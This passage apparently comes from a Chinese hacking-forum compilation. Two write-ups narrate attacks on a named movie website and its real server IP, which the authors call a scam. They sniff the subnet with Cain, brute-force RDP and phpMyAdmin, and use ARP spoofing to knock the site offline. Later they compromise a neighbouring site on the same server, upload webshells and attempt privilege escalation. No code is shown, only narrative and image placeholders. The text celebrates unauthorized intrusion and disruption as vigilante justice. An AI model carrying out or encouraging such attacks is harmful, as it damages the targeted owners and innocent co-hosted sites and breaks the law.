

图 2-3-29

刚克隆了份账号，下来就c段嗅探我们目标站点的服务器信息了，ip：113.10.157.227，传上去 cain，如图2-3-30：

图 2-3-30

试了下目标机器3389是开着的，那么就嗅探他的3389密码试试，嗅探不到啊，这个cain不能用啊，纠结，Cain这玩意什么都读取不到，刚才用大马扫端口扫到8080端口，开始我以为是tomcat，于是给目标网址加8080端口访问后就出现了phpmyadmin界面，如图2-3-31：

图 2-3-31

那就试着爆破目标机器的3389和phpmyadmin，如图2-3-32：

图 2-3-32

爆破失败，难道就这么算了，最弱的办法，ARP欺骗，搞搞他吧，目标iP：113.10.157.227。

查询目标主机MAC地址，如图2-3-33：

图 2-3-33

可以看到目标机器MAC：00155D9D0E52，如图2-3-34：

图 2-3-34

输入目标ip，输入目标计算机MAC，开始进行嗅探，配置好后运行，我们去看看那个骗人的网站。这个骗子的网站已经打不开了，如图2-3-35：

图 2-3-35

（全文完）责任编辑：Rem1x

## 第4节 第二次拿下骗子电影网站

作者：shooter

来自：听潮社区 – ListenTide

网址：http://team.f4ck.org/

上次www.v587tv.com被我C段之后，有一些时间他打不开，后来有一天，一个论坛兄弟问我，如图2-4-1，图2-4-2：



图 2-4-1



图 2-4-2

现在好像恢复了，我打开了下，狗日的果然能打开了，如图2-4-3：

图 2-4-3

狗日的转服务器了，我震惊了，你要往哪逃？于是扫了下骗子那台服务器旁站，顺利拿下一个shell，如图2-4-4，图2-4-5，图2-4-6：



图 2-4-4



图 2-4-5



图 2-4-6

我试了好多aspx大马，都会出错，上头会报安全性异常，如图2-4-7：

图 2-4-7

好吧，后来传了个t00ls的aspx大马，如图2-4-8：

图 2-4-8

但是能用的功能只有这个，如图2-4-9：

图 2-4-9

而且不可以跨目录，执行cmd查看进程都会报错，如图2-4-10：



图 2-4-10

传个cmd.exe试试这样，如图2-4-11：

图 2-4-11

改下名字试试，还是错误了，算了，用asp大马试试，如图2-4-12：

图 2-4-12

Pr提权失败，试试星外的aspx，如图2-4-13，图2-4-14：

图 2-4-13



图 2-4-14

看来不行，我仔细看了看服务器信息，IIS 7.5，跨站有些难度，如图2-4-15：

图 2-4-15

